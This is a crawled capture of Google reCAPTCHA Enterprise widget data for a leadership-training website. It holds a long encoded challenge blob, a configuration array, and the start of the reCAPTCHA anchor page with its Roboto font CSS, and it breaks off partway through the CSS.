w7fCisKgw6tnangKDnUrPT7Ck8OqHWxuw5zDminDl3s2wqswwrhrwrfDgMOhw7krw57CscKGwoPDqjrDiDvDjBZBwrphO2XCv8OPw4nDs8K6w4XChcO3bMKjcMOuw6/ClG7Cr8K8wpFmwqXCgEdzw5zDh8KyBxs5wqLCpyTDugLCl8Okwr7CoHxIwr5twqHDhcOxBsKJdcOzRHhbCQk1VcOLwrwww7UDZGAQUsOKcHc0L0LDpWZbRsOIORMiI8KzAHDCg17CmWY3w65Dw43CkcONwqZHwofDgRY4D0xNwr/CucOUw6zChk/DoyDDnMKqwot2w7/Chix3wqHCri/DicKmw7rDsVgHwrwBw6J+w4rDsV7DrDTDp1XDtcKQJBTDqcO/wrLDkl4PwrQVJcKnwr56DcKrC8O1w43CkMK1KwXCrMK1woZNw6xCw6zCgmhndWXDvcOUw7XCsC9HccKQwqXCs8KTSQvDnsOUw612CMOyw5oSM8K2w4w/O8KMTjvCksOuJ8KDSVXDpUNIwq4uXVXCsMKowqnDhMOYwrrDqsOhYGM9wqDDssKow5kbemPDvsOKZE7Dm8OyWlLCncOyw6MTRMOtTsKSwpsDQnbDhsKfw4bDlAvCmcKyw7rCpXrDtMK/[base64]/[base64]/[base64]/[base64]/DsEZIfQ4FWMOAw7BUwrzDpgfDiMKyEcKCZsOpQgsiwp5DKhFoQCJNw4IywqHDoMO/[base64]/S8K7w7HCvzwnUBzDtVXDvxbDk8Krwpdywqd1w4EgHcKvwppMw50TSUzCisONwoHCjsOIwqLDv8OuwobDlmzCv8KLw4pvw6E6w7zDtFTCqRHCoBYUTcOSw49yw4jDuj7DukrCvQE0J2DDqUfDlVYiw78kf23CmMO7w6/DssOVwqdPM8O/[base64]/fiRuWyA4wpTDkWB/KsOswqjCvxPDnTtGw71awqs6PxQJw6LDhk3Ci3XDn8K8w5V5w6sWcMO3w7IqwpfCk8KGFnTDoMOQYsKpLcK/w4TDqcOPw7XChR/DgRIPAzvCkDlSKUzClcOdw5ofwrvDlMKPwpDDri4YwrALOnTDuj8/wrfDpSPDl2Zdwr3CuVfDlFrCpsKHw6xYCMKYPsKzw6zDlMKqdU4gw5TDnMOiCDJLfcOjSUnDjT8Lw7LCuUdxb8OPwo5/DzrDr1FFw7HDtsOywrkBwoBKwo3Dm8OQw71EBWXClxhswrJsw4XCpsO3fMKowqLDtsKMFjRbwp0nPMKOBxrDoUAscE/[base64]/ecOuKzfDu8O/O8K2acOPEyTCvcOywp7DmnxPCcOFA8O/wp3ChTfCiMOawoPCpcOEZMKxw4rDpcO0wrDCr0tVFsK6LMODKjhNZ8OYRXnCjhLDrMOZXsKfZ8OuwrbDlcK6eTHCj8K/wqjDiDRHw73Cu3g/VsO8Ti5ewrPDkQrDu8Knw7zCpcO+w4p4K8OAw6PCrMKmCcODwoAJwp7DoMK6wpHCmsKlMhM+wqNqUCnDqBrCjSvCinrCrR3DvcKFGlMuw5LCqC/Dq1g2ND3CgcK9SMOQwqnCmsOkHMOXwqjCuMOTw5pVKUsrSkwXUAIww6nDgMOawrbDq1wvW1Mowo7CgAZHXcO6CWFdRMO2CWUxWgzCu8OmwrAtMHTDkzLDu2bDvMOyXcOww683WcOYwqzDmj/CiBfCkRXDusKfLmcWwqVLwrjCoXLChDMmw4tvL3cQc8KSc8Oxw7DCs8K4X0vCjcOvZsOSwpsIe8OTw7kkw7LDrjMaY8KJWw5cZ8KpwoNpw73CriHCt3ARNnbDv8KiwpoIwq3DnkHClcKGwpF+w4JYDwLCrB5uwqnDqsKlEcKswqZBw6tRZsObe3A2w6jCpR/CucO7w6IrEGxxYwHClEjCrgo/wpjDg1nCpcOGXVPCocK7DEHCj8OEUkJVw6vDkMOtwoHDmcOiGEkNaMKtw6ZUJ05jwrgmLMKkdsK8w4dvdMKrJRQpQMKkNcKUw57Cm8KHw4AtTcKDJhbCvsOCJRvCj8KbwqXCrlTCh8O/NAlSFcOxw4vDhHQUw4rDvcOrfsOcw7ZHPcK+UmjCg8KoworCgD7ClDBgwpsXQ3pIw4jCgylmw4tsw5vCosKtw4fDsMOyN24QwoFlwpxuRMK5TETDmjnCrhlRwq/CkcKDH8KxfXdFwrVqwq3CuB0yZgAENCpRwqnCpMKPPMKLwqXCqcKCNFp4cAFHNyDDoAXDu8KeR3vCisK6HsKCQ8K6w48qw6MHwq7Cu2F/[base64]/[base64]/[base64]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[base64]/CvArDisK9wpjDn2FzcBMqw7tQwo7CpgTDolHCq05kw6jCog7Dl3LChRPCusOfwpAAw59aVVvDo8KSwokFw4IXHsKlw4zDmcOiwqrCnAhBwr3CssKRfcOawpnDrcO/w7t7w7LDhMK5w74sw7bCrcOHw6Evw4zDqHdOwqLCqsKVwrNIw5cIw7Y1PsOpYBjDvXDDsMKZwp0ZwozDmcOaVlvCmMKRwrTCnH08NMKHwopKwrjCt8O5LcKwGQ/CoizCuyLDoGA9KMKJdRLCqMKgwo9qwrwTbsKYwrfCkzfDrcK/LUXCtyUvCMK3LMKoO2LCmRTCsmHDn2Buf8K0wo/[base64]/CgRdJw5nDs8KdbcOEw6XDigHCqsKzdMOSFSIoOMOSSzJ4w7M2wrIfw7kvw7Irw5YXfMOUwoBiw4bDpcO/w6E/[base64]/DtcK/w7V+LcO5w7ktdBzCi8O5w4JFZzXDv3k3w5bCvMO9wq3CmzPDkHfDr8KewpkUw4YOTj5uw4/CkAjCrMK3wokdw6vCncKsY8OzwpBLwoZHwpLCrGnDm8OGa1jDtsOdwpHDn8OUUsO1wrpWw6hdd1Y+Gy1VJT3DhXx1wq0gw4jDgMO7w7LDg8K6cMO1wqgVN8K5csK4wp/Cu1AGZAPCp0vCg1nDscOnworDm8Otwq4mw5ASegHCrRXCuU/CrjLDssOBw7giOcKewrZNecKnJ8OrDsO/w57Cp8K/w4MNwp1Iw53DnBYww48Cw4TDji5ne8OtasKDw4zDk8OeBDk5wqfDtSVMeAtsNzXDr8KZfcKIWwYJdMOoVsKBwoHDh8OxwpXDg8KrOVfDmMKXYcKzwrvDhsO8Qx3DhWckw5jDlMKnGyTCucOEw5/DlEvCtcOLWsOPc8OTQcKaw4PCgcOHYMOkwoxiw7ZoP8Osw4JpwqQUR3RPwrpzw6nDsMOUwqtfwoDCsMODwotAw5/DgVHDjcOKwo7Dj2gZfMKswqfDhXhkw6llMsOdw6cOQsKEVS1fw5gzSMOOMC8pw7s/w6ZAwrFxNSdFTQbCusOKAzLDlk4sw4rClsKVw4XCr2jDikvCv8Oow50Aw4vDrVFKP8Oyw7cFw5jCjU7DixTDk8OOw4/[base64]/wogLQDrCjMKfHcKCwqvCg8KOwqfDigXCqMOlKDTDpw7CtjXDtWBvIMO0w4bCvx7ClCQ7UQzCrRIVw47CvMOKJWlkw5RPwqdrwrDDh8OhwqoPw6cIw7DDrcKDG8KvRsKBb8KfwqbCjcKGwqMaecOAW3xdw53Ct8KMQUp4Glw+OlNpw4nDl3YEI1gmZE/CgjjDljbDqHwzw7PCvjMSw4nDkgDCu8O4wqcBTV9gLMK6fxrCpMKQwoNuYhTCtSsMw6jCk8O+QMORHXfDgh8owqA6woshKcOlE8Obw77CjsOpwot/AwJ8ckLDokrDowPDjcODw5k9bMKRw5vCrFlsYF7Dpl/Cm8KDw5nDom8Aw5HDiMKHG8OwKxgEwrHCjT4kwoZKE8Obwq7Dsy7CrMKcwr9QQ8Obw47Cmw/DoizDh8KuDTc6wr8bOTRkQsK+w64xIwfDg8OUwpg7wpPDqsKCEkwIwq5Cw5jDm8KeLFFRcsOTL1djwqgJw6zCvVMrQsK7w6AOK3x6BGtgJV5Ww4VkbcOTH8OEWWvCusOGdW7Dp13CosKsT8KJLFkPe8K/w5ICTsKWfxvDi8KGJMKPw7sNwqQzIyTDuMKYSMOhSQXCssO8w6Uww55Xw4vCrsOrwq5daRtrWcKxw7BEBcOxwrhKw5h/w4tcOMO4UGPClcONL8KEasOvOR7Cr8KXwpvCkcKZR1Zcw4TDoSE1XTjChErDuRsBw7fDngzCjBcoSH7ClWQ+wp/DgsKDw5LDqTd3w5/Du8OKw4XCqyIfZ8OzwqRKw4RJMcOcJzDCjMOuGcKXG0HCnsKpwpcXw4suOsKEwrHCqTssw4HDs8OOcz3Cgydnw6x1w6rDo8O5w5c3wp7DjwAKw4syw5gQbi/CucOjD8OkNcOwKcKecsK3J2hlZBp/dFvCoMOuw7LDo39YwphBwpHDnsO9esKkwoTDtjNCwrRmciDDpWfDiVs+wq0+cA3DqSNJw64Ww4kPD8KobCMLw6N2O8OtFWJ6w65Mw5vDjWkyw58Pw7R2w6vCnhF8VU1yYMO2F8KFF8KrIGAVZsK6w7DCncKiwoUnDcK+ZcKKw7/Ds8OxdcOww5XDl1xkAcKfTFM2W8O3wpl6eHTDo8KqwqFZQG5Iwo9vScOCwpRgYMOvwrvDnCIva3srw4sbwr1CFU8bQ8OZYsK+JwjCgcOgwqfCqFpzLsKYEnopwpDDmMKTPcKnPMKuwoFrwrDCmhgaw7g1aQjDpEc/wph0Ql3DrsO0ejYjVgfCqMK9R3vCumbDkxpYB1BbwqHDoWvDqGwOwrbDskJrwooSwrAlHMOTw51lPnHDpMKAw6tIABooMcO2w6nDkUAKNgvCihHCsMOYwqp7w6PDvRDDiMOJUsOCwozChcOrw5F0w4F4w5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.newsummitleadership.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vP1YhPJlfXeTzwUmGY7Absb+LuIGI0aftyRkFljk3vw\\u003d\x22,1,0,null,1,1769235694421,0,0,[50],null,[80,211,65,248,63],\x22RC-RzxhqObz0bvupQ\x22,null,null,null,null,null,\x220dAFcWeA5sH4CFnXjAWoYjkYrrH7FFNX4NkNHIS1BC5PTzzrfGrAuqw1C1RcNNXFM03DAuNWRjkd7mgft3E3JWPb-JWlR_EJYKPg\x22,1769318494269]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubmV3c3VtbWl0bGVhZGVyc2hpcC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cyhy5hmacumb
body_size: 48398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
